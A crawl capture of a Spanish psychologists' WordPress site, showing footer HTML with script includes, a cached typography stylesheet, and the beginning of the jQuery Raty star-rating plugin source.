0-.6.1-.9.5C7.8 8.2 7 9 7 10.7c0 1.7 1.3 3.4 1.4 3.6.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1.6-.1 2-.8 2.3-1.6.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3zM14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0z"/></svg>
								<div class="joinchat__close" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__box__scroll">
				<div class="joinchat__box__content">
					<div class="joinchat__message">Hola!!<br>¿En que podemos ayudarte?</div>				</div>
			</div>
		</div>
		<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
</div>
<link href="https://fonts.googleapis.com/css?family=Roboto:400" rel="stylesheet" property="stylesheet" media="all" type="text/css">

		<script type="text/javascript">if(typeof revslider_showDoubleJqueryError==="undefined"){function revslider_showDoubleJqueryError(sliderID){var err="<div class='rs_error_message_box'>";err+="<div class='rs_error_message_oops'>Oops...</div>";err+="<div class='rs_error_message_content'>";err+="You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";err+="To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on";err+="<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";err+="</div>";err+="</div>";var slider=document.getElementById(sliderID);slider.innerHTML=err;slider.style.display="block";}}</script>
<script type='text/javascript' src='https://psicologosdevalladolid.com/agorapsicologos/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1646905530' id='simple-share-buttons-adder-ssba-js'></script>
<script type='text/javascript' id='simple-share-buttons-adder-ssba-js-after'>Main.boot([]);</script>
<script type='text/javascript' src='https://psicologosdevalladolid.com/agorapsicologos/wp-content/plugins/ait-infobar/design/js/scripts.js?ver=1.0' id='ait-infobar-scripts-js'></script>
<script type='text/javascript' src='https://psicologosdevalladolid.com/agorapsicologos/wp-content/plugins/ait-infobar/design/js/libs/js.cookie.js?ver=1.0' id='ait-infobar-cookies-js'></script>
<script type='text/javascript' src='https://psicologosdevalladolid.com/agorapsicologos/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.3.2' id='joinchat-js'></script>
<script type='text/javascript' src='https://psicologosdevalladolid.com/agorapsicologos/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://psicologosdevalladolid.com/agorapsicologos/wp-content/themes/langwitch/ait-theme/assets/ait/ait.js?ver=2.0.6' id='ait-js'></script>
<script type='text/javascript' src='https://psicologosdevalladolid.com/agorapsicologos/wp-content/themes/langwitch/ait-theme/assets/colorbox/jquery.colorbox.min.js?ver=1.4.27' id='jquery-colorbox-js'></script>
<script type='text/javascript' src='https://psicologosdevalladolid.com/agorapsicologos/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://psicologosdevalladolid.com/agorapsicologos/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});</script>
<script type='text/javascript' src='https://psicologosdevalladolid.com/agorapsicologos/wp-content/themes/langwitch/ait-theme/@framework/admin/assets/libs/datepicker/jquery-ui-i18n.min.js?ver=5.6.16' id='datepicker-translation-js'></script>
<script type='text/javascript' src='https://psicologosdevalladolid.com/agorapsicologos/wp-content/themes/langwitch/design/js/libs/jquery.selectbox-0.2.js?ver=5.6.16' id='jquery-selectbox-js'></script>
<script type='text/javascript' src='https://psicologosdevalladolid.com/agorapsicologos/wp-content/themes/langwitch/design/js/libs/jquery.raty-2.5.2.js?ver=5.6.16' id='jquery-raty-js'></script>
<script type='text/javascript' src='https://psicologosdevalladolid.com/agorapsicologos/wp-content/themes/langwitch/design/js/libs/jquery-waypoints-2.0.3.js?ver=5.6.16' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://psicologosdevalladolid.com/agorapsicologos/wp-content/themes/langwitch/design/js/libs/jquery.infieldlabel-0.1.4.js?ver=5.6.16' id='jquery-infieldlabels-js'></script>
<script type='text/javascript' src='https://psicologosdevalladolid.com/agorapsicologos/wp-content/themes/langwitch/design/js/mobile.js?ver=5.6.16' id='ait-mobile-script-js'></script>
<script type='text/javascript' src='https://psicologosdevalladolid.com/agorapsicologos/wp-content/themes/langwitch/design/js/menu.js?ver=5.6.16' id='ait-menu-script-js'></script>
<script type='text/javascript' src='https://psicologosdevalladolid.com/agorapsicologos/wp-includes/js/jquery/ui/accordion.min.js?ver=1.12.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://psicologosdevalladolid.com/agorapsicologos/wp-content/themes/langwitch/ait-theme/assets/bxslider/jquery.bxslider.min.js?ver=4.1.2' id='jquery-bxslider-js'></script>
<script type='text/javascript' src='https://psicologosdevalladolid.com/agorapsicologos/wp-content/themes/langwitch/design/js/portfolio-item.js?ver=5.6.16' id='ait-portfolio-script-js'></script>
<script type='text/javascript' src='https://psicologosdevalladolid.com/agorapsicologos/wp-content/themes/langwitch/design/js/custom.js?ver=5.6.16' id='ait-custom-script-js'></script>
<script type='text/javascript' src='https://psicologosdevalladolid.com/agorapsicologos/wp-content/themes/langwitch/design/js/script.js?ver=5.6.16' id='ait-script-js'></script>
<script type='text/javascript' src='https://psicologosdevalladolid.com/agorapsicologos/wp-content/themes/langwitch/ait-theme/elements/rule/design/js/rule-btn.js?ver=5.6.16' id='ait-rule-btn-js'></script>
<script type='text/javascript' src='https://psicologosdevalladolid.com/agorapsicologos/wp-content/themes/langwitch/ait-theme/assets/ait-jquery-carousel/jquery.carousel.js?ver=5.6.16' id='ait-jquery-carousel-js'></script>
<script type='text/javascript' src='https://psicologosdevalladolid.com/agorapsicologos/wp-content/themes/langwitch/ait-theme/assets/transit/jquery.transit-0.9.9.min.js?ver=0.9.9' id='transit-js'></script>
<script type='text/javascript' src='https://psicologosdevalladolid.com/agorapsicologos/wp-content/plugins/ait-shortcodes/assets/js/rule-btn.js?ver=5.6.16' id='ait-sc-rule-btn-js'></script>
<script type='text/javascript' src='https://psicologosdevalladolid.com/agorapsicologos/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://psicologosdevalladolid.com/agorapsicologos/wp-content/uploads/cache/langwitch/typography-2.0.6-es_ES.css?ver=1732904176
body_size: 2134
content:
@font-face{font-family:'Open Sans';src:url('https://psicologosdevalladolid.com/agorapsicologos/wp-content/themes/langwitch/design/fonts/opensans/opensans-light.eot');src:url('https://psicologosdevalladolid.com/agorapsicologos/wp-content/themes/langwitch/design/fonts/opensans/opensans-light.eot?#iefix') format('embedded-opentype'), url('https://psicologosdevalladolid.com/agorapsicologos/wp-content/themes/langwitch/design/fonts/opensans/opensans-light.woff') format('woff'), url('https://psicologosdevalladolid.com/agorapsicologos/wp-content/themes/langwitch/design/fonts/opensans/opensans-light.ttf') format('truetype'), url('https://psicologosdevalladolid.com/agorapsicologos/wp-content/themes/langwitch/design/fonts/opensans/opensans-light.svg#OpenSansLight') format('svg');font-weight:300;font-style:normal;}@font-face{font-family:'Open Sans';src:url('https://psicologosdevalladolid.com/agorapsicologos/wp-content/themes/langwitch/design/fonts/opensans/opensans-regular.eot');src:url('https://psicologosdevalladolid.com/agorapsicologos/wp-content/themes/langwitch/design/fonts/opensans/opensans-regular.eot?#iefix') format('embedded-opentype'), url('https://psicologosdevalladolid.com/agorapsicologos/wp-content/themes/langwitch/design/fonts/opensans/opensans-regular.woff') format('woff'), url('https://psicologosdevalladolid.com/agorapsicologos/wp-content/themes/langwitch/design/fonts/opensans/opensans-regular.ttf') format('truetype'), url('https://psicologosdevalladolid.com/agorapsicologos/wp-content/themes/langwitch/design/fonts/opensans/opensans-regular.svg#OpenSansRegular') format('svg');font-weight:400;font-style:normal;}@font-face{font-family:'Open Sans';src:url('https://psicologosdevalladolid.com/agorapsicologos/wp-content/themes/langwitch/design/fonts/opensans/opensans-bold.eot');src:url('https://psicologosdevalladolid.com/agorapsicologos/wp-content/themes/langwitch/design/fonts/opensans/opensans-bold.eot?#iefix') format('embedded-opentype'), url('https://psicologosdevalladolid.com/agorapsicologos/wp-content/themes/langwitch/design/fonts/opensans/opensans-bold.woff') format('woff'), url('https://psicologosdevalladolid.com/agorapsicologos/wp-content/themes/langwitch/design/fonts/opensans/opensans-bold.ttf') format('truetype'), url('https://psicologosdevalladolid.com/agorapsicologos/wp-content/themes/langwitch/design/fonts/opensans/opensans-bold.svg#OpenSansBold') format('svg');font-weight:700;font-style:normal;}.lang-es_ES body{font-family:Helvetica, Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES strong{font-weight:bold;}.lang-es_ES a.post-edit-link,.lang-es_ES a.comment-edit-link,.lang-es_ES a.comment-reply-link{font-weight:bold;}.lang-es_ES .page-title a.post-edit-link{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-es_ES h1{font-family:Open Sans;font-weight:300;font-style:normal;}.lang-es_ES h2{font-family:Open Sans;font-weight:300;font-style:normal;}.lang-es_ES h3{font-family:Open Sans;font-weight:300;font-style:normal;}.lang-es_ES h4{font-family:Open Sans;font-weight:300;font-style:normal;}.lang-es_ES h5{font-family:Open Sans;font-weight:300;font-style:normal;}.lang-es_ES h6{font-family:Open Sans;font-weight:300;font-style:normal;}.lang-es_ES h1 strong,.lang-es_ES h2 strong,.lang-es_ES h3 strong,.lang-es_ES h4 strong,.lang-es_ES h5 strong,.lang-es_ES h6 strong{font-weight:bold;}.lang-es_ES p em,.lang-es_ES p i{font-style:italic;}.lang-es_ES input,.lang-es_ES textarea{font-family:Helvetica, Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES select{font-family:Helvetica, Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES .sbHolder a:link,.lang-es_ES .sbHolder a:visited,.lang-es_ES .sbHolder a:hover{font-family:Open Sans;font-weight:400;font-style:normal;}.lang-es_ES .ui-datepicker{font-family:Helvetica, Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES .ui-datepicker .ui-widget-header{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-es_ES .ui-datepicker table th{font-weight:bold;}.lang-es_ES .ui-datepicker table td a.ui-state-default{font-weight:normal;}.lang-es_ES .site-logo a,.lang-es_ES .site-logo a:hover{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-es_ES .site-header .header-top .nav-menu-header{font-family:Helvetica, Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES .nav-menu-main > ul > li > a{font-family:Open Sans;font-weight:400;font-style:normal;}@media all and (max-width: 640px){.lang-es_ES .nav-menu-main > ul > li > a{font-family:Helvetica, Arial, sans-serif;font-weight:bold;font-style:normal;}}.lang-es_ES .entry-content table thead th{font-weight:bold;}.lang-es_ES .entry-content table tbody th{font-weight:bold;}.lang-es_ES .entry-content .tabstyle1 table thead th{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-es_ES table.english-table thead th{font-family:Open Sans;font-weight:400;font-style:normal;}.lang-es_ES table.english-table td:first-child{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-es_ES .wp-caption .wp-caption-text{font-style:italic;}.lang-es_ES .ait-sc-button .title{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-es_ES .ait-sc-button.simple{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-es_ES .elm-easy-slider-main .bx-wrapper li .bx-caption .bx-caption-desc span.bx-link-button{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-es_ES .elm-easy-slider-main ul.easy-slider li .easy-title{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-es_ES .elm-portfolio .filters-wrapper .filter-wrapper .selected{font-family:Open Sans;font-weight:400;font-style:normal;}.lang-es_ES .elm-portfolio .filters-wrapper .filter-wrapper .selected span{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-es_ES .elm-item-organizer .item .item-subtitle{font-family:Open Sans;font-weight:400;font-style:normal;}.lang-es_ES .elm-item-organizer .layout-list .item-title h3,.lang-es_ES .elm-item-organizer .layout-box .item-title h3{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-es_ES .elm-posts-main .item-info{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-es_ES .elm-services-main .readmore a{font-family:serif;font-style:italic;}.lang-es_ES .elm-events-main .item-info strong{font-weight:normal;}.lang-es_ES .elm-events-main .layout-list .event-date .entry-date .link-month{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-es_ES .elm-events-main .item-info{font-family:Helvetica, Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES .elm-job-offers-main .job-contact{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-es_ES .elm-job-offers-main .job-contact strong{font-weight:bold;}.lang-es_ES .elm-testimonials-main .item .item-info .item-author{font-family:Open Sans;font-weight:400;font-style:normal;}.lang-es_ES .elm-testimonials-main .item-text{font-style:normal;}.lang-es_ES .elm-faq-main .faq-question{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-es_ES .elm-faq-main .faq-question	.faq-q:before{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-es_ES .elm-toggles-main .ait-tabs ul.ait-tabs-nav li a{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-es_ES .elm-toggles-main .ait-tabs-vertical li .ait-tab-hover{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-es_ES .elm-toggles-main .ait-tabs .tabs-wrapper .selected{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-es_ES .elm-toggles-main .responsive-tabs-select{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-es_ES .elm-toggles-main .toggle-header .toggle-title{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-es_ES .local-toggles .toggle-header .toggle-title{font-weight:bold;}.lang-es_ES .local-toggles .toggle-content .toggle-container{font-family:Helvetica, Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES .elm-price-table .table-header .table-price{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-es_ES .elm-price-table .table-button a{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-es_ES .elm-price-table .table-header h3{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-es_ES .elm-price-table .table-body .table-row{font-style:italic;}.lang-es_ES .elm-price-table .ptable-item.table-featured .table-header h3 .ptab-description{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-es_ES .elm-opening-hours-main .day-title h5{font-family:Helvetica, Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES .elm-opening-hours-main .day-sat .day-title h5,.lang-es_ES .elm-opening-hours-main .day-sat .day-data,.lang-es_ES .elm-opening-hours-main .day-sun .day-title h5,.lang-es_ES .elm-opening-hours-main .day-sun .day-data{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-es_ES .elm-opening-hours-main .day-sat .day-title,.lang-es_ES .elm-opening-hours-main .day-sun .day-title,.lang-es_ES .elm-opening-hours-main .day-sat .day-data,.lang-es_ES .elm-opening-hours-main .day-sun .day-data{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-es_ES .elm-countdown-main .clock-data	.clock-value{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-es_ES .elm-counters-main .counter-title{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-es_ES .elm-counters-main .counter-type-textbox .type-text{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-es_ES .elm-member-main .member-title .member-position-title{font-weight:bold;}.lang-es_ES .elm-member-main .member-title h3{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-es_ES .elm-member-main .item-subtitle{font-family:Open Sans;font-weight:400;font-style:normal;}.lang-es_ES .elm-member-main .desc-wrap .entry-content-hider{font-style:italic;font-family:serif;}.lang-es_ES .elm-google-map	 .gmap-infowindow-content p{font-family:Helvetica, Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES .elm-contact-form-main form p .input-row .input-label .label{font-weight:bold;}.lang-es_ES .elm-contact-form-main form .input-submit .submit-wrap input{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-es_ES .gallery .gallery-caption{font-style:italic;}.lang-es_ES .comments-link .comments-count{font-weight:bold;}.lang-es_ES .hentry .entry-date a.link-day,.lang-es_ES body.single-post .content-block .entry-date a.link-day{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-es_ES .hentry .entry-date a.link-month,.lang-es_ES body.single-post .content-block .entry-date a.link-month{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-es_ES .hentry .entry-header .post-table h2,.lang-es_ES body.single-post .content-block .entry-header .post-table h2{font-family:Open Sans;font-weight:300;font-style:normal;}.lang-es_ES .hentry .entry-header .post-table .featured-post,.lang-es_ES body.single-post .content-block .entry-header .post-table .featured-post{font-weight:bold;}.lang-es_ES .hentry .comments-link .comments-count,.lang-es_ES body.single-post .content-block .comments-link .comments-count{font-weight:normal;}.lang-es_ES .hentry .entry-footer .more,.lang-es_ES body.single-post .content-block .entry-footer .more{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-es_ES .commentlist .comment-meta .fn{font-weight:bold;}.lang-es_ES #respond h3	small{font-family:Helvetica, Arial, sans-serif;font-weight:bold;font-style:normal;}.lang-es_ES #respond form label .required{font-weight:bold;}.lang-es_ES #respond form input[type="submit"]{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-es_ES .comments-area h2{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-es_ES .commentlist .comment-meta time{font-family:Open Sans;font-weight:400;font-style:normal;}.lang-es_ES #respond h3{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-es_ES .author-info .author-description h2{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-es_ES .nav-single .page-numbers,.lang-es_ES .nav-pagination .page-numbers{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-es_ES .widget-container .widget-title h3,.lang-es_ES .widget_rss .widget-title{font-family:Open Sans;font-weight:400;font-style:normal;}.lang-es_ES .widget_posts h4{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-es_ES .widget_calendar th{font-weight:bold;}.lang-es_ES .widget_calendar tbody td#today{font-weight:bold;}.lang-es_ES .widget_calendar tbody td a{font-weight:bold;}.lang-es_ES blockquote,.lang-es_ES q{font-weight:bold;}.wooButton{font-family:Open Sans;font-weight:700;font-style:normal;}.woocommerce form .button{font-family:Open Sans;font-weight:700;font-style:normal;}body.woocommerce ul.products li a .onsale,body.woocommerce-page ul.products li a .onsale,.woocommerce ul.products li a .onsale{font-family:Open Sans;font-weight:700;font-style:normal;}body.woocommerce ul.products li a h3,body.woocommerce-page ul.products li a h3,.woocommerce ul.products li a h3{font-family:Open Sans;font-weight:300;font-style:normal;}body.woocommerce ul.products li a.product_type_variable,body.woocommerce-page ul.products li a.product_type_variable,.woocommerce ul.products li a.product_type_variable{font-family:Open Sans;font-weight:400;font-style:normal;}body.woocommerce ul.products li a .price .amount,body.woocommerce-page ul.products li a .price .amount,.woocommerce ul.products li a .price .amount{font-family:Open Sans;font-weight:300;font-style:normal;}body.woocommerce div.product.hentry .summary .product_title,body.woocommerce-page div.product.hentry .summary .product_title,.woocommerce div.product.hentry .summary .product_title{font-family:Open Sans;font-weight:300;font-style:normal;}body.woocommerce div.product.hentry .summary .price,body.woocommerce-page div.product.hentry .summary .price,.woocommerce div.product.hentry .summary .price{font-family:Open Sans;font-weight:300;font-style:normal;}body.woocommerce div.product.hentry .summary .cart .single_add_to_cart_button,body.woocommerce-page div.product.hentry .summary .cart .single_add_to_cart_button,.woocommerce div.product.hentry .summary .cart .single_add_to_cart_button{font-family:Open Sans;font-weight:700;font-style:normal;}body.woocommerce div.product.hentry .woocommerce-tabs .tabs	li a,body.woocommerce-page div.product.hentry .woocommerce-tabs .tabs	li a,.woocommerce div.product.hentry .woocommerce-tabs .tabs	li a{font-family:Open Sans;font-weight:700;font-style:normal;}body.woocommerce div.product.hentry .woocommerce-tabs #tab-reviews .commentlist li.comment .comment-text .meta strong,body.woocommerce-page div.product.hentry .woocommerce-tabs #tab-reviews .commentlist li.comment .comment-text .meta strong,.woocommerce div.product.hentry .woocommerce-tabs #tab-reviews .commentlist li.comment .comment-text .meta strong{font-weight:bold;}body.woocommerce div.product.hentry .woocommerce-tabs #tab-reviews .commentlist li.comment .comment-text .meta time,body.woocommerce-page div.product.hentry .woocommerce-tabs #tab-reviews .commentlist li.comment .comment-text .meta time,.woocommerce div.product.hentry .woocommerce-tabs #tab-reviews .commentlist li.comment .comment-text .meta time{font-family:Open Sans;font-weight:400;font-style:normal;}body.woocommerce div.product .summary .cart .quantity .minus,body.woocommerce div.product .summary .cart .quantity .plus,body.woocommerce-page div.product .summary .cart .quantity .minus,body.woocommerce-page div.product .summary .cart .quantity .plus,.woocommerce div.product .summary .cart .quantity .minus,.woocommerce div.product .summary .cart .quantity .plus{font-family:Open Sans;font-weight:400;font-style:normal;}body.woocommerce nav.woocommerce-pagination ul li span,body.woocommerce-page nav.woocommerce-pagination ul li span,.woocommerce nav.woocommerce-pagination ul li span{font-family:Open Sans;font-weight:700;font-style:normal;}body.woocommerce .woocommerce-message,body.woocommerce-page .woocommerce-message,.woocommerce .woocommerce-message{font-family:Open Sans;font-weight:400;font-style:normal;}body.woocommerce .woocommerce-info,body.woocommerce-page .woocommerce-info,.woocommerce .woocommerce-info{font-family:Open Sans;font-weight:400;font-style:normal;}body.woocommerce .woocommerce-error,body.woocommerce-page .woocommerce-error,.woocommerce .woocommerce-error{font-family:Open Sans;font-weight:400;font-style:normal;}.woocommerce div.product .summary .variations label{font-weight:bold;}body.woocommerce-cart .shop_table.cart th,.woocommerce .shop_table.cart th{font-family:Open Sans;font-weight:700;font-style:normal;}body.woocommerce-cart .shop_table.cart tbody td.product-remove a,.woocommerce .shop_table.cart tbody td.product-remove a{font-weight:bold;}body.woocommerce-cart .shop_table.cart tbody td.product-name .variation dt,.woocommerce .shop_table.cart tbody td.product-name .variation dt{font-family:Open Sans;font-weight:700;font-style:normal;}body.woocommerce-cart .shop_table.cart tbody td.actions .coupon .button,.woocommerce .shop_table.cart tbody td.actions .coupon .button{font-family:Open Sans;font-weight:700;font-style:normal;}body.woocommerce-cart .shop_table.cart tbody td.actions .button,.woocommerce .shop_table.cart tbody td.actions .button{font-family:Open Sans;font-weight:700;font-style:normal;}body.woocommerce-cart .shop_table.cart tbody td.product-quantity .quantity,.woocommerce .shop_table.cart tbody td.product-quantity .quantity{font-family:Open Sans;font-weight:400;font-style:normal;}body.woocommerce-cart .checkout-button,.woocommerce .checkout-button{font-family:Open Sans;font-weight:700;font-style:normal;}body.woocommerce-cart .cart-collaterals .shipping_calculator h2,.woocommerce .cart-collaterals .shipping_calculator h2{font-family:Helvetica, Arial, sans-serif;font-weight:normal;font-style:normal;}.woocommerce .login .button,.woocommerce .checkout_coupon .button{font-family:Open Sans;font-weight:700;font-style:normal;}.woocommerce label .required{font-weight:bold;}#order_review .cart-subtotal th,#order_review .cart-subtotal td{font-weight:bold;}.methods.payment_methods li label{font-weight:bold;}.pp_woocommerce .comment-respond .stars a{font-family:Open Sans;font-weight:700;font-style:normal;}#place_order{font-family:Open Sans;font-weight:700;font-style:normal;}.woocommerce .lost_reset_password .button{font-family:Open Sans;font-weight:700;font-style:normal;}.woocommerce-tabs .show_review_form{font-family:Open Sans;font-weight:700;font-style:normal;}.ait-woocommerce-cart-widget .cart_list li	.description a.title,.widget_shopping_cart .cart_list li	.description a.title{font-family:Open Sans;font-weight:400;font-style:normal;}.ait-woocommerce-cart-widget .cart_list li .description .quantity,.widget_shopping_cart .cart_list li .description .quantity{font-family:Open Sans;font-weight:300;font-style:normal;}.ait-woocommerce-cart-widget .buttons .button,.widget_shopping_cart .buttons .button{font-family:Open Sans;font-weight:700;font-style:normal;}body.woocommerce-page .ait-woocommerce-cart-widget .cart-wrapper .cart-content .total strong,.woocommerce .cart-wrapper .cart-content .total strong{font-family:Open Sans;font-weight:300;font-style:normal;}body.woocommerce-page .ait-woocommerce-cart-widget .cart-wrapper .cart-content .total .amount,.woocommerce .cart-wrapper .cart-content .total .amount{font-family:Open Sans;font-weight:700;font-style:normal;}body.woocommerce-page .ait-woocommerce-cart-widget .comment-reply-title,.woocommerce .comment-reply-title{font-family:Open Sans;font-weight:700;font-style:normal;}

--- FILE ---
content_type: text/javascript
request_url: https://psicologosdevalladolid.com/agorapsicologos/wp-content/themes/langwitch/design/js/libs/jquery.raty-2.5.2.js?ver=5.6.16
body_size: 6758
content:
/*!
 * jQuery Raty - A Star Rating Plugin
 * ------------------------------------------------------------------
 *
 * jQuery Raty is a plugin that generates a customizable star rating.
 *
 * Licensed under The MIT License
 *
 * @version        2.5.2
 * @since          2010.06.11
 * @author         Washington Botelho
 * @documentation  wbotelhos.com/raty
 *
 * ------------------------------------------------------------------
 *
 *  <div id="star"></div>
 *
 *  $('#star').raty();
 *
 */

;(function($) {

  var methods = {
    init: function(settings) {
      return this.each(function() {
        methods.destroy.call(this);

        this.opt = $.extend(true, {}, $.fn.raty.defaults, settings);

        var that  = $(this),
            inits = ['number', 'readOnly', 'score', 'scoreName'];

        methods._callback.call(this, inits);

        if (this.opt.precision) {
          methods._adjustPrecision.call(this);
        }

        this.opt.number = methods._between(this.opt.number, 0, this.opt.numberMax);

        this.opt.path = this.opt.path || '';

        if (this.opt.path && this.opt.path.charAt( this.opt.path.length - 1 ) !== '/') {
          this.opt.path += '/';
        }

        this.stars = methods._createStars.call(this);
        this.score = methods._createScore.call(this);

        methods._apply.call(this, this.opt.score);

        var space  = this.opt.space ? 4 : 0,
            width  = this.opt.width || (this.opt.number * this.opt.size + this.opt.number * space);

        if (this.opt.cancel) {
          this.cancel = methods._createCancel.call(this);

          width += (this.opt.size + space);
        }

        if (this.opt.readOnly) {
          methods._lock.call(this);
        } else {
          that.css('cursor', 'pointer');
          methods._binds.call(this);
        }

        if (this.opt.width !== false) {
			if(this.opt.font == true){
				that.css('font-size', this.opt.size);
			}else{
				that.css('width', width);
			}
        }

        methods._target.call(this, this.opt.score);

        that.data({ 'settings': this.opt, 'raty': true });
      });
    }, _adjustPrecision: function() {
      this.opt.targetType = 'score';
      this.opt.half       = true;
    }, _apply: function(score) {
      if (score && score > 0) {
        score = methods._between(score, 0, this.opt.number);
        this.score.val(score);
      }

      methods._fill.call(this, score);

      if (score) {
        methods._roundStars.call(this, score);
      }
    }, _between: function(value, min, max) {
      return Math.min(Math.max(parseFloat(value), min), max);
    }, _binds: function() {
      if (this.cancel) {
        methods._bindCancel.call(this);
      }

      methods._bindClick.call(this);
      methods._bindOut.call(this);
      methods._bindOver.call(this);
    }, _bindCancel: function() {
      methods._bindClickCancel.call(this);
      methods._bindOutCancel.call(this);
      methods._bindOverCancel.call(this);
    }, _bindClick: function() {
      var self = this,
          that = $(self);

      self.stars.on('click.raty', function(evt) {
		  if(self.opt.font == true){
			  self.score.val((self.opt.half || self.opt.precision) ? that.data('score') : $(this).data('ival'));
		  }else{
			  self.score.val((self.opt.half || self.opt.precision) ? that.data('score') : this.alt);
		  }
        

        if (self.opt.click) {
          self.opt.click.call(self, parseFloat(self.score.val()), evt);
        }
      });
    }, _bindClickCancel: function() {
      var self = this;

      self.cancel.on('click.raty', function(evt) {
        self.score.removeAttr('value');

        if (self.opt.click) {
          self.opt.click.call(self, null, evt);
        }
      });
    }, _bindOut: function() {
      var self = this;

      $(this).on('mouseleave.raty', function(evt) {
        var score = parseFloat(self.score.val()) || undefined;

        methods._apply.call(self, score);
        methods._target.call(self, score, evt);

        if (self.opt.mouseout) {
          self.opt.mouseout.call(self, score, evt);
        }
      });
    }, _bindOutCancel: function() {
      var self = this;

      self.cancel.on('mouseleave.raty', function(evt) {
		  if(self.opt.font == true){
		  	$(this).attr('class', 'fa ' + self.opt.cancelOff);
		  }else{
		  	 $(this).attr('src', self.opt.path + self.opt.cancelOff);
		  }

        if (self.opt.mouseout) {
          self.opt.mouseout.call(self, self.score.val() || null, evt);
        }
      });
    }, _bindOverCancel: function() {
      var self = this;

      self.cancel.on('mouseover.raty', function(evt) {
		  if(self.opt.font == true){
        	  $(this).attr('class', 'fa ' + self.opt.cancelOn);
			  self.stars.attr('class', 'fa ' + self.opt.starOff);
		  }else{
			  $(this).attr('src', self.opt.path + self.opt.cancelOn);
			  self.stars.attr('src', self.opt.path + self.opt.starOff);
		  }

        methods._target.call(self, null, evt);

        if (self.opt.mouseover) {
          self.opt.mouseover.call(self, null);
        }
      });
    }, _bindOver: function() {
      var self   = this,
          that   = $(self),
